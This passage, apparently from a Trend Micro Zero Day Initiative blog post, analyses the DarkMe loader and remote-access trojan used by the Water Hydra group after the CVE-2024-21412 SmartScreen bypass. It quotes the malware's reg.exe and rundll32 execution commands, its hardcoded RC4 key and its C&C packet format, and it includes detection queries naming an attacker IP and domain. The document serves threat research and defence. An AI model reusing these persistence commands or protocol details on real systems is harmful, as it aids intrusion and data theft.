
| timeout 1 | Pauses the script for yet another second |

| Pause | Waits for the user to press a key before continuing or terminating the process; it is often used for debugging or to keep a command window open |

Table 2. The commands executed by the script

As shown in the final steps of the script, the malware executes the RunDllEntryPointW export function from a DLL named undersets.dll via rundll32.



The following image shows the contents of My2.zip:

download

Analysis of the DarkMe Loader

| File Name | undersets.dll |

| MD5 | 409e7028f820e6854e7197cbb2c45d06 |

| SHA-1 | d41c5a3c7a96e7a542a71b8cc537b4a5b7b0cae7 |

| SHA-256 | bf9c3218f5929dfeccbbdc0ef421282921d6cbc06f270209b9868fc73a080b8c |

| Compiler | Win32 Executable Microsoft Visual Basic 6 [Native] |

| Original name | undersets.dll |

| File type | Win32 DLL |

| TLSH | T18F856B9611E3EFACCAA049B8599FA01184A2CD3580355D73A191CE1BFB3AE13F4177B7 |

| Compilation date | 2024-01-04 |

Table 3. Properties of the DarkMe loader (undersets.dll)

Upon execution, the malware builds a DarkMe payload by merging the contents of two binary files — a1 and a2 — into a single new file, C:UsersadminAppDataRoamingOnlineProjectsOnlineProject.dll.

To avoid exposing important strings directly within the binary, the malware encodes them in hexadecimal format. It subsequently decodes these into their ASCII representations during execution as necessary.

To simplify research and enhance readability, all the junk code has been removed and hex-encoded data converted to ASCII format.



The malware constructs and executes the following command that leverages the reg.exe utility to import registry settings from the kb.txt file:

“C:WindowsSystem32cmd.exe” /c cd C:UsersadminAppDataRoamingOnlineProjects&&cmd /c timeout 1&&cmd /c reg.exe import kb.txt



These settings are related to registering DarkMe payload OnlineProject.dll as a COM server and setting up its configuration in the system’s registry.

download

The following snippet shows the kb.txt registry file content:

download



Finally, to run the payload, the loader executes the following command to invoke the registered COM class:

“C:WindowsSysWOW64rundll32.exe” /sta {74A94F46-4FC5-4426-857B-FCE9D9286279}

download

Analysis of the DarkMe RAT

| FIle Name | OnlineProject.dll |

| MD5 | 93daa51c8af300f9948fe5fd51be3bfb |

| SHA-1 | a2ba225442d7d25b597cb882bb400a3f9722a5d4 |

| SHA-256 | d123d92346868aab77ac0fe4f7a1293ebb48cf5af1b01f85ffe7497af5b30738 |

| Compiler | Win32 Executable Microsoft Visual Basic 6 [Native] |

| Original name | buogaw1.ocx |

| File type | Win32 DLL |

| TLSH | T1bb37ee6ef390e371a4468862785893d570ecb2bf4049a825fb12cb197bd5cfbe1a1713 |

| Compilation date | 2024-01-04 |

Table 4. Properties of the DarkMe RAT (OnlineProject.dll)



The final delivery of this attack is a RAT known as DarkMe. Like the loader and downloader modules, this malware is a DLL file and written in Visual Basic. However, this final module has a higher amount of obfuscation and junk code compared to the previous two. The malware communicates with its C&C server using a custom protocol over TCP.



Upon execution, the malware gathers information from the infected system, including the computer name, username, installed antivirus software, and the title of the active window. It then registers itself with the attacker’s C&C server.



To establish network communication and handle socket messages, the malware creates a hidden window named SOCKET_WINDOW with STATIC type using the CreateWindowEx Windows API. This hidden window facilitates communication with the server by channeling socket data through window messages.

download

The C&C domain is encrypted using RC4 and stored in a VB.Form TextBox named Text2022. The malware decrypts it using a hardcoded key, “noway123!$$#@35@!”.

download

The malware then registers the victim’s system with its C&C server by gathering information such as the computer name, username, installed antivirus software, and the title of the active window.



The following is an example of the initial network traffic the malware sends to register victims:

download

The following is the initial packet structure used by DarkMe:

| Packet | Details |

| 92 | Hardcoded magic value for data exfiltration |

| 0xA9 xA9 0xA9 | Delimiter |

| US | Abbreviated country name retrieved via GetLocaleInfo API with LCType |

| United States | Name of country retrieved via GetLocaleInfo API with LCType LOCALE_SENGLISHCOUNTRYNAME |

| 0xA9 | Delimiter |

| DESKTOP-BFTPUHP/admin | Computer Name/Username |

| 0xA9 | Delimiter |

| (Microsoft Defender) | Retrieved list of installed antivirus software by utilizing the Windows Management Instrumentation (WMI) service. If there are no antivirus products installed, the malware will use a default value (“No Antivirus”). |

| 0xA9 | Delimiter |

| 123 | Fixed hardcoded value (Retrieved from the VB.TextBox Text10aa Text value) |

| 0xA9 | Delimiter |

| Microsoft Office Click-to-Run (SxS) | Foreground Window Title: If no window is open, the malware selects the hidden window title value Microsoft Office Click-to-Run (SxS) from the Darkme VB.Form |

| 0xA9 | Delimiter |

Table 5. Initial packet structure used by DarkMe

download

To check the connection with the C&C server, the malware periodically sends a heartbeat packet. The malware sets up a separate timer called Timer3 with an interval of “5555 milliseconds” for this task. Figure 26 shows an example of this traffic (some variants of DarkMe send a different value):

download

Once the malware registers its victim, it then initiates a listener for incoming TCP connections, waiting to receive commands from the attacker. Once a command is received, the malware parses and executes it on the infected system. The malware supports a wide range of functionalities. The supported commands would allow malware to Enumerate directory content (STRFLS, STRFL2), execute shell commands (SHLEXE), create and delete directories, retrieve system drive information (300100), and generate a ZIP file from given path (ZIPALO), among others.

Conclusion

Zero-day attacks represent a significant security risk to organizations, as these attacks exploit vulnerabilities that are unknown to software vendors and have no corresponding security patches. APT groups such as Water Hydra possess the technical knowledge and tools to discover and exploit zero-day vulnerabilities in advanced campaigns, deploying highly destructive malware such as DarkMe.

In a previous campaign, Water Hydra exploited CVE-2023-38831 months before organizations could defend themselves. After disclosure, CVE-2023-38831 was subsequently deployed in other campaigns by other APT groups. ZDI has noticed several alarming trends in zero-day abuse. First, there exists a trend where zero-days found by cybercrime groups make their way into attack chains deployed by nation-state APT groups such as APT28 (FROZENLAKE), APT29 (Cozy Bear), APT40, Dark Pink, Ghostwriter, Konni, Sandworm and more. These groups employ these exploits to launch sophisticated attacks, thereby exacerbating risks to organizations. Second, the simple bypass of CVE-2023-36025 by CVE-2024-21412 highlights a broader industry trend when it comes to security patches that show how APT threat actors can easily circumvent narrow patches by identifying new vectors of attack around a patched software component.

To make software more secure and protect customers from zero-day attacks, the Trend Zero Day Initiative works with security researchers and vendors to patch and responsibly disclose software vulnerabilities before APT groups can deploy them in attacks. The ZDI Threat Hunting team also proactively hunts for zero-day attacks in the wild to safeguard the industry.

Organizations can protect themselves from these kinds of attacks with Trend Vision One™️, which enables security teams to continuously identify attack surfaces, including known, unknown, managed, and unmanaged cyber assets. Vision One helps organizations prioritize and address potential risks, including vulnerabilities. It considers critical factors such as the likelihood and impact of potential attacks and offers a range of prevention, detection, and response capabilities. This is all backed by advanced threat research, intelligence, and AI, which helps reduce the time taken to detect, respond, and remediate issues. Ultimately, Vision One can help improve the overall security posture and effectiveness of an organization, including against zero-day attacks.

When faced with uncertain intrusions, behaviors, and routines, organizations should assume that their system is already compromised or breached and work to immediately isolate affected data or toolchains. With a broader perspective and rapid response, organizations can address breaches and protect its remaining systems, especially with technologies such as Trend Micro Endpoint Security and Trend Micro Network Security, as well as comprehensive security solutions such as Trend Micro™ XDR, which can detect, scan, and block malicious content across the modern threat landscape.

Epilogue

During our investigation into CVE-2024-21412 and Water Hydra we began tracking additional threat actor activity around this zero-day. In particular, the DarkGate malware operators began incorporating this exploit into their infection chains. We will be providing additional information and analysis on threat actors that have exploited CVE-2024-21412 in a future blog entry. Trend Micro customers are protected from these additional campaigns via virtual patches for ZDI-CAN-23100.

Trend Protections

The following protections exist to detect and protect Trend customers against the zero-day CVE-2024-21412 (ZDI-CAN-23100) and the DarkMe Malware Payload.

- Potential Exploitation of Microsoft SmartScreen Detected (ZDI-CAN-23100)

- Exploitation of Microsoft SmartScreen Detected (CVE-2024-21412)

- Suspicious Activities Over WebDav

(productCode:sds OR productCode:pds OR productCode:xes OR productCode:sao) AND eventId:1 AND eventSubId:2 AND objectCmd:”rundll32.exe” AND objectCmd:/fxbulls/ AND ( objectCmd:.url OR objectCmd:.cmd)

(productCode:sds OR productCode:pds OR productCode:xes OR productCode:sao) AND eventId:1 AND eventSubId:2 AND objectCmd:”rundll32.exe” AND objectCmd:/underwall/ AND ( objectCmd:.url OR objectCmd:.cmd)

eventId:”100101″ AND (request:”*84.32.189.74*” OR request:”87iavv.com”)

eventId:3 AND (src:”84.32.189.74*” OR dst:”84.32.189.74*”)

productCode:(pdi OR xns OR pds OR sds OR stp OR ptp OR xcs) AND (eventId:(100115 OR 100119) OR eventName:INTRUSION_DETECTION) AND (src:”84.32.189.74*” OR dst:”84.32.189.74*”)

- 43700 – HTTP: Microsoft Windows Internet Shortcut SmartScreen Bypass Vulnerability

- 43701 – ZDI-CAN-23100: Zero Day Initiative Vulnerability (Microsoft Windows SmartScreen)

- 43266 – TCP: Backdoor.Win32.DarkMe.A Runtime Detection

- 4983: CVE-2024-21412 – Microsoft Windows SmartScreen Exploit – HTTP(Response)

- 1011949 – Microsoft Windows Internet Shortcut SmartScreen Bypass Vulnerability (CVE-2024-21412)

- 1011950 – Microsoft Windows Internet Shortcut SmartScreen Bypass Vulnerability Over SMB (CVE-2024-21412)

- 1011119 – Disallow Download Of Restricted File Formats (ATT&CK T1105)

- 1004294 – Identified Microsoft Windows Shortcut File Over WebDav

- 1005269 – Identified Download Of DLL File Over WebDav (ATT&CK T1574.002)

- 1006014 – Identified Microsoft BAT And CMD Files Over WebDav

Indicators of Compromise

The indicators of compromise for this entry can be found here.

Acknowledgments

The Zero Day Initiative would like to thank the following Trenders for their contributions in ensuring that Trend Micro customers were protected from this zero-day attack pre-patching:

Scott Graham, Mohamad Mokbel, Abdelrahman Esmail, Simon Dulude, Senthil Nathan Sankar, Amit Kumar, and a special thanks to the content writers and marketing teams for helping with this research.

We would like to thank the Microsoft Security Response Center (MSRC) team for their continued collaboration and their efforts in deploying a patch in a timely manner.

Source: Original Post

“An interesting youtube video that may be related to the article above”